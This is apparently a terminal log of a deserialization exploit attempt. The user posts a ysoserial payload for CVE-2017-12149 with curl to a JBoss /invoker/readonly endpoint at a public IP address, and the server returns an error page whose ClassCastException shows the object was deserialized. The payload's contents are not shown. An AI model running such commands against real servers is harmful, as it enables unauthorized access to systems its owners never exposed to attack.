 kericwy@kericwy ~/桌面/tools/ysoserial master curl http://202.112.51.134:8080/invoker/readonly --data-binary @C
VE-2017-12149.ser
<html><head><title>JBoss Web/3.0.0-CR2 - Error report</title><style><!--H1 {font-family:Tahoma,Arial,sans-serif;color:wh
ite;background-color:#525D76;font-size:22px;} H2 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D
76;font-size:16px;} H3 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} BODY {
font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B {font-family:Tahoma,Arial,sans-serif;color:wh
ite;background-color:#525D76;} P {font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}A {co
lor : black;}A.name {color : black;}HR {color : #525D76;}--></style> </head><body><h1>HTTP Status 500 - </h1><HR size="1
" noshade="noshade"><p><b>type</b> Exception report</p><p><b>message</b> <u></u></p><p><b>description</b> <u>The server
encountered an internal error () that prevented it from fulfilling this request.</u></p><p><b>exception</b> <pre>java.la
ng.ClassCastException: java.util.HashSet cannot be cast to org.jboss.invocation.MarshalledInvocation
org.jboss.invocation.http.servlet.ReadOnlyAccessFilter.doFilter(ReadOnlyAccessFilter.java:106)
</pre></p><p><b>note</b> <u>The full stack trace of the root cause is available in the JBoss Web/3.0.0-CR2 logs.</u></p>
<HR size="1" noshade="noshade"><h3>JBoss Web/3.0.0-CR2</h3></body></html>%
kericwy@kericwy ~/桌面/tools/ysoserial master